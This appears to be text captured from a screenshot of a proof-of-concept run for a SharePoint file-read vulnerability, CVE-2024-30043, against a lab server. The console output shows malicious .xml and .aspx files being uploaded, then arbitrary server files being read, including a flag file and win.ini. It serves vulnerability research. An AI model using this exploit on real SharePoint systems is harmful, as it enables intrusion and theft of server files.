 Error
不安全
sp2019/sites/cvetest/K2KFqMkz.aspx
Sorry, something went wrong
An unexpected error has occurred.
TECHNICAL DETAILS
GO BACK TO SITE
管理员: 命令提示符 - python c
C:\Users\test\Desktop\workAndstudy\VulnResearchCode\cve-2024-30043>python cve-2024-30043.py
Site ID: c1480380-552c-415f-a9b2-275aaf689c6b
[+] Upload successfully: http://sp2019/sites/cvetest/Q3bYuSEb.xml
[+] Upload successfully: http://sp2019/sites/cvetest/Q3bYuSEb.aspx
[*] What file would you like to read? eg: c:/windows/win.ini > C:\Program Files\flag.txt
flag{I_AM_W01fh4cker}
[*] What file would you like to read? eg: c:/windows/win.ini > c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[*] What file would you like to read? eg: c:/windows/win.ini >